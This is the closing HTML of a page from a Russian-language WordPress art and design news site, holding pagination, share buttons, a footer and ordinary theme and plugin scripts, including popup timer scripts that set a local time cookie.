href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/449" class="nav-next" data-page-num="449"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768968182 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768968182 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768968182 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>